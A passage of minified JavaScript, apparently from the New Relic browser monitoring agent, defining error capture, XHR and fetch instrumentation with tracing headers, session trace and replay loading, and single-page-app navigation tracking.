_=i(384);var N=i(2843),O=i(3878),I=i(782);class P extends T{static featureName=I.T;constructor(e){super(e,I.T),y.RI&&((0,N.u)((()=>(0,s.p)("docHidden",[(0,c.t)()],void 0,I.T,this.ee)),!0),(0,O.sp)("pagehide",(()=>(0,s.p)("winPagehide",[(0,c.t)()],void 0,I.T,this.ee))),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,9917)))))}}class j extends T{static featureName=h.TZ;constructor(e){super(e,h.TZ),y.RI&&document.addEventListener("securitypolicyviolation",(e=>{(0,s.p)(h.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)})),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,8351))))}}var k=i(6774),C=i(3304);class L{constructor(e,t,r,n,i){this.name="UncaughtError",this.message="string"==typeof e?e:(0,C.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function M(e){return K(e)?e:new L(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic)}function H(e){const t="Unhandled Promise Rejection: ";if(!e?.reason)return;if(K(e.reason)){try{e.reason.message.startsWith(t)||(e.reason.message=t+e.reason.message)}catch(e){}return M(e.reason)}const r=M(e.reason);return(r.message||"").startsWith(t)||(r.message=t+r.message),r}function D(e){if(e.error instanceof SyntaxError&&!/:\d+$/.test(e.error.stack?.trim())){const t=new L(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic);return t.name=SyntaxError.name,t}return K(e.error)?e.error:M(e)}function K(e){return e instanceof Error&&!!e.stack}function U(e,t,r,i,o=(0,c.t)()){"string"==typeof e&&(e=new Error(e)),(0,s.p)("err",[e,o,!1,t,r.runtime.isRecording,void 0,i],void 0,n.K7.jserrors,r.ee)}var F=i(3496),W=i(993),B=i(3785);function G(e,{customAttributes:t={},level:r=W.p_.INFO}={},n,i,o=(0,c.t)()){(0,B.R)(n.ee,e,t,r,i,o)}function V(e,t,r,i,o=(0,c.t)()){(0,s.p)(u.Pl+u.hG,[o,e,t,i],void 0,n.K7.genericEvents,r.ee)}function z(e){p(u.eY,(function(t){return function(e,t){const r={};let i,o;(0,l.R)(54,"newrelic.register"),e.init.api.allow_registered_children||(i=()=>(0,l.R)(55));t&&(0,F.I)(t)||(i=()=>(0,l.R)(48,t));const a={addPageAction:(n,i={})=>{u(V,[n,{...r,...i},e],t)},log:(n,i={})=>{u(G,[n,{...i,customAttributes:{...r,...i.customAttributes||{}}},e],t)},noticeError:(n,i={})=>{u(U,[n,{...r,...i},e],t)},setApplicationVersion:e=>{r["application.version"]=e},setCustomAttribute:(e,t)=>{r[e]=t},setUserId:e=>{r["enduser.id"]=e},metadata:{customAttributes:r,target:t,get connected(){return o||Promise.reject(new Error("Failed to connect"))}}};i?i():o=new Promise(((n,i)=>{try{const o=e.runtime?.entityManager;let s=!!o?.get().entityGuid,c=o?.getEntityGuidFor(t.licenseKey,t.applicationID),u=!!c;if(s&&u)t.entityGuid=c,n(a);else{const d=setTimeout((()=>i(new Error("Failed to connect - Timeout"))),15e3);function l(r){(0,F.A)(r,e)?s||=!0:t.licenseKey===r.licenseKey&&t.applicationID===r.applicationID&&(u=!0,t.entityGuid=r.entityGuid),s&&u&&(clearTimeout(d),e.ee.removeEventListener("entity-added",l),n(a))}e.ee.emit("api-send-rum",[r,t]),e.ee.on("entity-added",l)}}catch(f){i(f)}}));const u=async(t,r,a)=>{if(i)return i();const u=(0,c.t)();(0,s.p)(h.xV,["API/register/".concat(t.name,"/called")],void 0,n.K7.metrics,e.ee);try{await o;const n=e.init.api.duplicate_registered_data;(!0===n||Array.isArray(n)&&n.includes(a.entityGuid))&&t(...r,void 0,u),t(...r,a.entityGuid,u)}catch(e){(0,l.R)(50,e)}};return a}(e,t)}),e)}class Z extends T{static featureName=k.T;constructor(e){var t;super(e,k.T),t=e,p(u.o5,((e,r)=>U(e,r,t)),t),function(e){p(u.bt,(function(t){e.runtime.onerror=t}),e)}(e),function(e){let t=0;p(u.k6,(function(e,r){++t>10||(this.runtime.releaseIds[e.slice(-200)]=(""+r).slice(-200))}),e)}(e),z(e);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("internal-error",((t,r)=>{this.abortHandler&&(0,s.p)("ierr",[M(t),(0,c.t)(),!0,{},e.runtime.isRecording,r],void 0,this.featureName,this.ee)})),y.gm.addEventListener("unhandledrejection",(t=>{this.abortHandler&&(0,s.p)("err",[H(t),(0,c.t)(),!1,{unhandledPromiseRejection:1},e.runtime.isRecording],void 0,this.featureName,this.ee)}),(0,O.jT)(!1,this.removeOnAbort?.signal)),y.gm.addEventListener("error",(t=>{this.abortHandler&&(0,s.p)("err",[D(t),(0,c.t)(),!1,{},e.runtime.isRecording],void 0,this.featureName,this.ee)}),(0,O.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,(()=>i.e(478).then(i.bind(i,5928))))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var q=i(8990);let X=1;function Y(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===y.gm?0:(0,q.I)(e,"nr@id",(function(){return X++}))}function J(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,C.A)(e).length}catch(e){return}}}var Q=i(8139),ee=i(7836),te=i(3434);const re={},ne=["open","send"];function ie(e){var t=e||ee.ee;const r=function(e){return(e||ee.ee).get("xhr")}(t);if(void 0===y.gm.XMLHttpRequest)return r;if(re[r.debugId]++)return r;re[r.debugId]=1,(0,Q.u)(t);var n=(0,te.YM)(r),i=y.gm.XMLHttpRequest,o=y.gm.MutationObserver,a=y.gm.Promise,s=y.gm.setInterval,c="readystatechange",u=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],d=[],f=y.gm.XMLHttpRequest=function(e){const t=new i(e),o=r.context(t);try{r.emit("new-xhr",[t],o),t.addEventListener(c,(a=o,function(){var e=this;e.readyState>3&&!a.resolved&&(a.resolved=!0,r.emit("xhr-resolved",[],e)),n.inPlace(e,u,"fn-",b)}),(0,O.jT)(!1))}catch(e){(0,l.R)(15,e);try{r.emit("internal-error",[e])}catch(e){}}var a;return t};function h(e,t){n.inPlace(t,["onreadystatechange"],"fn-",b)}if(function(e,t){for(var r in e)t[r]=e[r]}(i,f),f.prototype=i.prototype,n.inPlace(f.prototype,ne,"-xhr-",b),r.on("send-xhr-start",(function(e,t){h(e,t),function(e){d.push(e),o&&(p?p.then(v):s?s(v):(g=-g,m.data=g))}(t)})),r.on("open-xhr-start",h),o){var p=a&&a.resolve();if(!s&&!a){var g=1,m=document.createTextNode(g);new o(v).observe(m,{characterData:!0})}}else t.on("fn-end",(function(e){e[0]&&e[0].type===c||v()}));function v(){for(var e=0;e<d.length;e++)h(0,d[e]);d.length&&(d=[])}function b(e,t){return t}return r}var oe="fetch-",ae=oe+"body-",se=["arrayBuffer","blob","json","text","formData"],ce=y.gm.Request,ue=y.gm.Response,de="prototype";const le={};function fe(e){const t=function(e){return(e||ee.ee).get("fetch")}(e);if(!(ce&&ue&&y.gm.fetch))return t;if(le[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],o={};t.emit(n+"before-start",[r],o),o[ee.P]&&o[ee.P].dt&&(e=o[ee.P].dt);var a=i.apply(this,r);return t.emit(n+"start",[r,e],a),a.then((function(e){return t.emit(n+"end",[null,e],a),e}),(function(e){throw t.emit(n+"end",[e],a),e}))})}return le[t.debugId]=1,se.forEach((e=>{r(ce[de],e,ae),r(ue[de],e,ae)})),r(y.gm,"fetch",oe),t.on(oe+"end",(function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(oe+"done",[null,r],n)}else t.emit(oe+"done",[e],n)})),t}var he=i(7485);class pe{constructor(e){this.agentRef=e}generateTracePayload(t){const r=this.agentRef.loader_config;if(!this.shouldGenerateTrace(t)||!r)return null;var n=(r.accountID||"").toString()||null,i=(r.agentID||"").toString()||null,o=(r.trustKey||"").toString()||null;if(!n||!i)return null;var a=(0,e.ZF)(),s=(0,e.el)(),c=Date.now(),u={spanId:a,traceId:s,timestamp:c};return(t.sameOrigin||this.isAllowedOrigin(t)&&this.useTraceContextHeadersForCors())&&(u.traceContextParentHeader=this.generateTraceContextParentHeader(a,s),u.traceContextStateHeader=this.generateTraceContextStateHeader(a,c,n,i,o)),(t.sameOrigin&&!this.excludeNewrelicHeader()||!t.sameOrigin&&this.isAllowedOrigin(t)&&this.useNewrelicHeaderForCors())&&(u.newrelicHeader=this.generateTraceHeader(a,s,c,n,i,o)),u}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,o){if(!("function"==typeof y.gm?.btoa))return null;var a={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return o&&n!==o&&(a.d.tk=o),btoa((0,C.A)(a))}shouldGenerateTrace(e){return this.agentRef.init?.distributed_tracing?.enabled&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1;const r=this.agentRef.init?.distributed_tracing;if(e.sameOrigin)t=!0;else if(r?.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,he.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}excludeNewrelicHeader(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.cors_use_tracecontext_headers}}var ge=i(9300),me=i(7295),ve=["load","error","abort","timeout"],be=ve.length,ye=(0,_.dV)().o.REQ,we=(0,_.dV)().o.XHR;const Re="X-NewRelic-App-Data";class xe extends T{static featureName=ge.T;constructor(e){super(e,ge.T),this.dt=new pe(e),this.handler=(e,t,r,n)=>(0,s.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};y.gm?.performance?.getEntriesByType("resource").forEach((t=>{if(t.initiatorType in e&&0!==t.responseStatus){const r={status:t.responseStatus},i={rxSize:t.transferSize,duration:Math.floor(t.duration),cbTime:0};Te(r,t.name),this.handler("xhr",[r,i,t.startTime,t.responseEnd,e[t.initiatorType]],void 0,n.K7.ajax)}}))}catch(e){}fe(this.ee),ie(this.ee),function(e,t,r,i){function o(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=A,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},e.addEventListener("load",(function(r){E(t,e)}),(0,O.jT)(!1)),y.lR||e.addEventListener("progress",(function(e){t.lastSize=e.loaded}),(0,O.jT)(!1))}function a(e){this.params={method:e[0]},Te(this,e[1]),this.metrics={}}function u(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var n=i.generateTracePayload(this.parsedOrigin);if(n){var o=!1;n.newrelicHeader&&(r.setRequestHeader("newrelic",n.newrelicHeader),o=!0),n.traceContextParentHeader&&(r.setRequestHeader("traceparent",n.traceContextParentHeader),n.traceContextStateHeader&&r.setRequestHeader("tracestate",n.traceContextStateHeader),o=!0),o&&(this.dt=n)}}function d(e,r){var n=this.metrics,i=e[0],o=this;if(n&&i){var a=J(i);a&&(n.txSize=a)}this.startTime=(0,c.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||o.loadCaptureCalled||(o.params.aborted=!0),("load"!==e.type||o.called===o.totalCbs&&(o.onloadCalled||"function"!=typeof r.onload)&&"function"==typeof o.end)&&o.end(r)}catch(e){try{t.emit("internal-error",[e])}catch(e){}}};for(var s=0;s<be;s++)r.addEventListener(ve[s],this.listener,(0,O.jT)(!1))}function l(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function f(e,t){var r=""+Y(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function p(e,t){var r=""+Y(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function g(){this.endTime=(0,c.t)()}function m(e,r){r instanceof we&&"load"===e[0]&&t.emit("xhr-load-added",[e[1],e[2]],r)}function v(e,r){r instanceof we&&"load"===e[0]&&t.emit("xhr-load-removed",[e[1],e[2]],r)}function b(e,t,r){t instanceof we&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,c.t)()))}function w(e,r){this.xhrCbStart&&t.emit("xhr-cb-time",[(0,c.t)()-this.xhrCbStart,this.onload,r],r)}function R(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&y.RI&&(t=""+y.gm.location.href):e[0]&&e[0].url?t=e[0].url:y.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,he.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var n=i.generateTracePayload(this.parsedOrigin);if(n&&(n.newrelicHeader||n.traceContextParentHeader))if(e[0]&&e[0].headers)s(e[0].headers,n)&&(this.dt=n);else{var o={};for(var a in r)o[a]=r[a];o.headers=new Headers(r.headers||{}),s(o.headers,n)&&(this.dt=n),e.length>1?e[1]=o:e.push(o)}}function s(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function x(e,t){this.params={},this.metrics={},this.startTime=(0,c.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r,n=this.opts||{},i=this.target;"string"==typeof i?r=i:"object"==typeof i&&i instanceof ye?r=i.url:y.gm?.URL&&"object"==typeof i&&i instanceof URL&&(r=i.href),Te(this,r);var o=(""+(i&&i instanceof ye&&i.method||n.method||"GET")).toUpperCase();this.params.method=o,this.body=n.body,this.txSize=J(n.body)||0}function T(e,t){if(this.endTime=(0,c.t)(),this.params||(this.params={}),(0,me.iW)(this.params))return;let i;this.params.status=t?t.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const o={txSize:this.txSize,rxSize:i,duration:(0,c.t)()-this.startTime};r("xhr",[this.params,o,this.startTime,this.endTime,"fetch"],this,n.K7.ajax)}function A(e){const t=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<be;t++)e.removeEventListener(ve[t],this.listener,!1);t.aborted||(0,me.iW)(t)||(i.duration=(0,c.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==t.status&&(t.status=0):E(this,e),i.cbTime=this.cbTime,r("xhr",[t,i,this.startTime,this.endTime,"xhr"],this,n.K7.ajax))}}function E(e,r){e.params.status=r.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?J(e.response):"text"===r||""===r||void 0===r?J(e.responseText):void 0}(r,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&r.getAllResponseHeaders().indexOf(Re)>=0){var o=r.getResponseHeader(Re);o&&((0,s.p)(h.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,n.K7.metrics,t),e.params.cat=o.split(", ").pop())}e.loadCaptureCalled=!0}t.on("new-xhr",o),t.on("open-xhr-start",a),t.on("open-xhr-end",u),t.on("send-xhr-start",d),t.on("xhr-cb-time",l),t.on("xhr-load-added",f),t.on("xhr-load-removed",p),t.on("xhr-resolved",g),t.on("addEventListener-end",m),t.on("removeEventListener-end",v),t.on("fn-end",w),t.on("fetch-before-start",R),t.on("fetch-start",x),t.on("fn-start",b),t.on("fetch-done",T)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,3845))))}}function Te(e,t){var r=(0,he.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Ae={},Ee=["pushState","replaceState"];function Se(e){const t=function(e){return(e||ee.ee).get("history")}(e);return!y.RI||Ae[t.debugId]++||(Ae[t.debugId]=1,(0,te.YM)(t).inPlace(window.history,Ee,"-")),t}var _e=i(3738);function Ne(e){p(u.BL,(function(t=Date.now()){const r=t-y.WN;r<0&&(0,l.R)(62,t),(0,s.p)(h.XG,[u.BL,{time:r}],void 0,n.K7.metrics,e.ee),e.addToTrace({name:u.BL,start:t,origin:"nr"}),(0,s.p)(u.Pl+u.hG,[r,u.BL],void 0,n.K7.genericEvents,e.ee)}),e)}const{He:Oe,bD:Ie,d3:Pe,Kp:je,TZ:ke,Lc:Ce,uP:Le,Rz:Me}=_e;class He extends T{static featureName=ke;constructor(e){var t;super(e,ke),t=e,p(u.U2,(function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const r={n:e.name,s:e.start-y.WN,e:(e.end||e.start)-y.WN,o:e.origin||"",t:"api"};r.s<0||r.e<0||r.e<r.s?(0,l.R)(61,{start:r.s,end:r.e}):(0,s.p)("bstApi",[r],void 0,n.K7.sessionTrace,t.ee)}),t),Ne(e);if(!(0,R.V)(e.init))return void this.deregisterDrain();const r=this.ee;let o;Se(r),this.eventsEE=(0,Q.u)(r),this.eventsEE.on(Le,(function(e,t){this.bstStart=(0,c.t)()})),this.eventsEE.on(Ce,(function(e,t){(0,s.p)("bst",[e[0],t,this.bstStart,(0,c.t)()],void 0,n.K7.sessionTrace,r)})),r.on(Me+Pe,(function(e){this.time=(0,c.t)(),this.startPath=location.pathname+location.hash})),r.on(Me+je,(function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,n.K7.sessionTrace,r)}));try{o=new PerformanceObserver((e=>{const t=e.getEntries();(0,s.p)(Oe,[t],void 0,n.K7.sessionTrace,r)})),o.observe({type:Ie,buffered:!0})}catch(e){}this.importAggregator(e,(()=>i.e(478).then(i.bind(i,575))),{resourceObserver:o})}}var De=i(6344);class Ke extends T{static featureName=De.TZ;#n;#i;constructor(e){var t;let r;super(e,De.TZ),t=e,p(u.CH,(function(){(0,s.p)(u.CH,[],void 0,n.K7.sessionReplay,t.ee)}),t),function(e){p(u.Tb,(function(){(0,s.p)(u.Tb,[],void 0,n.K7.sessionReplay,e.ee)}),e)}(e),this.#i=e;try{r=JSON.parse(localStorage.getItem("".concat(E.H3,"_").concat(E.uh)))}catch(e){}(0,w.SR)(e.init)&&this.ee.on(De.G4.RECORD,(()=>this.#o())),this.#a(r)?(this.#n=r?.sessionReplayMode,this.#s()):this.importAggregator(this.#i,(()=>i.e(478).then(i.bind(i,6167)))),this.ee.on("err",(e=>{this.#i.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(De.G4.ERROR_DURING_REPLAY,[e],void 0,this.featureName,this.ee))}))}#a(e){return e&&(e.sessionReplayMode===E.g.FULL||e.sessionReplayMode===E.g.ERROR)||(0,w.Aw)(this.#i.init)}#c=!1;async#s(e){if(!this.#c){this.#c=!0;try{const{Recorder:t}=await Promise.all([i.e(478),i.e(249)]).then(i.bind(i,8589));this.recorder??=new t({mode:this.#n,agentIdentifier:this.agentIdentifier,trigger:e,ee:this.ee,agentRef:this.#i}),this.recorder.startRecording(),this.abortHandler=this.recorder.stopRecording}catch(e){this.parent.ee.emit("internal-error",[e])}this.importAggregator(this.#i,(()=>i.e(478).then(i.bind(i,6167))),{recorder:this.recorder,errorNoticed:this.errorNoticed})}}#o(){this.featAggregate?this.featAggregate.mode!==E.g.FULL&&this.featAggregate.initializeRecording(E.g.FULL,!0):(this.#n=E.g.FULL,this.#s(De.Qb.API),this.recorder&&this.recorder.parent.mode!==E.g.FULL&&(this.recorder.parent.mode=E.g.FULL,this.recorder.stopRecording(),this.recorder.startRecording(),this.abortHandler=this.recorder.stopRecording))}}var Ue=i(3962);function Fe(e){const t=e.ee.get("tracer");function r(){}p(u.dT,(function(e){return(new r).get("object"==typeof e?e:{})}),e);const i=r.prototype={createTracer:function(r,i){var o={},a=this,d="function"==typeof i;return(0,s.p)(h.xV,["API/createTracer/called"],void 0,n.K7.metrics,e.ee),e.runSoftNavOverSpa||(0,s.p)(u.hw+"tracer",[(0,c.t)(),r,o],a,n.K7.spa,e.ee),function(){if(t.emit((d?"":"no-")+"fn-start",[(0,c.t)(),a,d],o),d)try{return i.apply(this,arguments)}catch(e){const r="string"==typeof e?new Error(e):e;throw t.emit("fn-err",[arguments,this,r],o),r}finally{t.emit("fn-end",[(0,c.t)()],o)}}}};["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach((t=>{p.apply(this,[t,function(){return(0,s.p)(u.hw+t,[(0,c.t)(),...arguments],this,e.runSoftNavOverSpa?n.K7.softNav:n.K7.spa,e.ee),this},e,i])})),p(u.PA,(function(){e.runSoftNavOverSpa?(0,s.p)(u.hw+"routeName",[performance.now(),...arguments],void 0,n.K7.softNav,e.ee):(0,s.p)(u.Pl+"routeName",[(0,c.t)(),...arguments],this,n.K7.spa,e.ee)}),e)}class We extends T{static featureName=Ue.TZ;constructor(e){if(super(e,Ue.TZ),Fe(e),!y.RI||!(0,_.dV)().o.MO)return;const t=Se(this.ee);Ue.tC.forEach((e=>{(0,O.sp)(e,(e=>{a(e)}),!0)}));const r=()=>(0,s.p)("newURL",[(0,c.t)(),""+window.location],void 0,this.featureName,this.ee);t.on("pushState-end",r),t.on("replaceState-end",r);try{this.removeOnAbort=new AbortController}catch(e){}(0,O.sp)("popstate",(e=>(0,s.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)),!0,this.removeOnAbort?.signal);let n=!1;const o=new((0,_.dV)().o.MO)(((e,t)=>{n||(n=!0,requestAnimationFrame((()=>{(0,s.p)("newDom",[(0,c.t)()],void 0,this.featureName,this.ee),n=!1})))})),a=(0,x.s)((e=>{(0,s.p)("newUIEvent",[e],void 0,this.featureName,this.ee),o.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0})}),100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),o.disconnect(),this.abortHandler=void 0},this.importAggregator(e,(()=>i.e(478).then(i.bind(i,4393))),{domObserver:o})}}var Be=i(7378);const Ge={},Ve=["appendChild","insertBefore","replaceChild"];function ze(e){const t=function(e){return(e||ee.ee).get("jsonp")}(e);if(!y.RI||Ge[t.debugId])return t;Ge[t.debugId]=!0;var r=(0,te.YM)(t),n=/[?&](?:callback|cb)=([^&#]+)/,i=/(.*)\.([^.]+)/,o=/^(\w+)(\.|$)(.*)$/;function a(e,t){if(!e)return t;const r=e.match(o),n=r[1];return a(r[3],t[n])}return r.inPlace(Node.prototype,Ve,"dom-"),t.on("dom-start",(function(e){!function(e){if(!e||"string"!=typeof e.nodeName||"script"!==e.nodeName.toLowerCase())return;if("function"!=typeof e.addEventListener)return;var o=(s=e.src,c=s.match(n),c?c[1]:null);var s,c;if(!o)return;var u=function(e){var t=e.match(i);if(t&&t.length>=3)return{key:t[2],parent:a(t[1],window)};return{key:e,parent:window}}(o);if("function"!=typeof u.parent[u.key])return;var d={};function l(){t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,O.jT)(!1)),e.removeEventListener("error",f,(0,O.jT)(!1))}function f(){t.emit("jsonp-error",[],d),t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,O.jT)(!1)),e.removeEventListener("error",f,(0,O.jT)(!1))}r.inPlace(u.parent,[u.key],"cb-",d),e.addEventListener("load",l,(0,O.jT)(!1)),e.addEventListener("error",f,(0,O.jT)(!1)),t.emit("new-jsonp",[e.src],d)}(e[0])})),t}const Ze={};function qe(e){const t=function(e){return(e||ee.ee).get("promise")}(e);if(Ze[t.debugId])return t;Ze[t.debugId]=!0;var r=t.context,n=(0,te.YM)(t),i=y.gm.Promise;return i&&function(){function e(r){var o=t.context(),a=n(r,"executor-",o,null,!1);const s=Reflect.construct(i,[a],e);return t.context(s).getCtx=function(){return o},s}y.gm.Promise=e,Object.defineProperty(e,"name",{value:"Promise"}),e.toString=function(){return i.toString()},Object.setPrototypeOf(e,i),["all","race"].forEach((function(r){const n=i[r];e[r]=function(e){let i=!1;[...e||[]].forEach((e=>{this.resolve(e).then(a("all"===r),a(!1))}));const o=n.apply(this,arguments);return o;function a(e){return function(){t.emit("propagate",[null,!i],o,!1,!1),i=i||!e}}}})),["resolve","reject"].forEach((function(r){const n=i[r];e[r]=function(e){const r=n.apply(this,arguments);return e!==r&&t.emit("propagate",[e,!0],r,!1,!1),r}})),e.prototype=i.prototype;const o=i.prototype.then;i.prototype.then=function(...e){var i=this,a=r(i);a.promise=i,e[0]=n(e[0],"cb-",a,null,!1),e[1]=n(e[1],"cb-",a,null,!1);const s=o.apply(this,e);return a.nextPromise=s,t.emit("propagate",[i,!0],s,!1,!1),s},i.prototype.then[te.Jt]=o,t.on("executor-start",(function(e){e[0]=n(e[0],"resolve-",this,null,!1),e[1]=n(e[1],"resolve-",this,null,!1)})),t.on("executor-err",(function(e,t,r){e[1](r)})),t.on("cb-end",(function(e,r,n){t.emit("propagate",[n,!0],this.nextPromise,!1,!1)})),t.on("propagate",(function(e,r,n){this.getCtx&&!r||(this.getCtx=function(){if(e instanceof Promise)var r=t.context(e);return r&&r.getCtx?r.getCtx():this})}))}(),t}const Xe={},Ye="setTimeout",$e="setInterval",Je="clearTimeout",Qe="-start",et=[Ye,"setImmediate",$e,Je,"clearImmediate"];function tt(e){const t=function(e){return(e||ee.ee).get("timer")}(e);if(Xe[t.debugId]++)return t;Xe[t.debugId]=1;var r=(0,te.YM)(t);return r.inPlace(y.gm,et.slice(0,2),Ye+"-"),r.inPlace(y.gm,et.slice(2,3),$e+"-"),r.inPlace(y.gm,et.slice(3),Je+"-"),t.on($e+Qe,(function(e,t,n){e[0]=r(e[0],"fn-",null,n)})),t.on(Ye+Qe,(function(e,t,n){this.method=n,this.timerDuration=isNaN(e[1])?0:+e[1],e[0]=r(e[0],"fn-",this,n)})),t}const rt={};function nt(e){const t=function(e){return(e||ee.ee).get("mutation")}(e);if(!y.RI||rt[t.debugId])return t;rt[t.debugId]=!0;var r=(0,te.YM)(t),n=y.gm.MutationObserver;return n&&(window.MutationObserver=function(e){return this instanceof n?new n(r(e,"fn-")):n.apply(this,arguments)},MutationObserver.prototype=n.prototype),t}const{TZ:it,d3:ot,Kp:at,$p:st,wW:ct,e5:ut,tH:dt,uP:lt,rw:ft,Lc:ht}=Be;class pt extends T{static featureName=it;constructor(e){if(super(e,it),Fe(e),!y.RI)return;try{this.removeOnAbort=new AbortController}catch(e){}let t,r=0;const n=this.ee.get("tracer"),o=ze(this.ee),a=qe(this.ee),u=tt(this.ee),d=ie(this.ee),l=this.ee.get("events"),f=fe(this.ee),h=Se(this.ee),p=nt(this.ee);function g(e,t){h.emit("newURL",[""+window.location,t])}function m(){r++,t=window.location.hash,this[lt]=(0,c.t)()}function v(){r--,window.location.hash!==t&&g(0,!0);var e=(0,c.t)();this[ut]=~~this[ut]+e-this[lt],this[ht]=e}function b(e,t){e.on(t,(function(){this[t]=(0,c.t)()}))}this.ee.on(lt,m),a.on(ft,m),o.on(ft,m),this.ee.on(ht,v),a.on(ct,v),o.on(ct,v),this.ee.on("fn-err",((...t)=>{t[2]?.__newrelic?.[e.agentIdentifier]||(0,s.p)("function-err",[...t],void 0,this.featureName,this.ee)})),this.ee.buffer([lt,ht,"xhr-resolved"],this.featureName),l.buffer([lt],this.featureName),u.buffer(["setTimeout"+at,"clearTimeout"+ot,lt],this.featureName),d.buffer([lt,"new-xhr","send-xhr"+ot],this.featureName),f.buffer([dt+ot,dt+"-done",dt+st+ot,dt+st+at],this.featureName),h.buffer(["newURL"],this.featureName),p.buffer([lt],this.featureName),a.buffer(["propagate",ft,ct,"executor-err","resolve"+ot],this.featureName),n.buffer([lt,"no-"+lt],this.featureName),o.buffer(["new-jsonp","cb-start","jsonp-error","jsonp-end"],this.featureName),b(f,dt+ot),b(f,dt+"-done"),b(o,"new-jsonp"),b(o,"jsonp-end"),b(o,"cb-start"),h.on("pushState-end",g),h.on("replaceState-end",g),window.addEventListener("hashchange",g,(0,O.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("load",g,(0,O.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",(function(){g(0,r>1)}),(0,O.jT)(!0,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,(()=>i.e(478).then(i.bind(i,5592))))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var gt=i(3333);class mt extends T{static featureName=gt.TZ;constructor(e){super(e,gt.TZ);const t=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.user_actions.enabled,e.init.performance.resources.enabled];var 